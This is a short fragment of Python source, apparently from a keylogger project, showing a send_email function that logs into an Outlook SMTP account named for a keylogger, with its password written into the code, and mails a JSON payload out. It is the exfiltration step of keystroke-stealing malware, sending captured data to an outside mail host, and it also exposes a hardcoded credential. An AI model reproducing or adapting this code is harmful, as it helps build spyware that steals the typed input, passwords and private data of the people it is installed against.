 37 def send_email(json_string):
38 address = 'keylogger-sap@outlook.com'
39 pssword = 'MyK3yLogger124'
40 server = smtplib.SMTP(host='smtp-mail.outlook.com', port=587)
41 server.starttls()
42 server.login(address, pssword)
43
44 mime_object = construct_mime(address, json_string)
45 server.send_message(mime_object)
46
47 server.quit()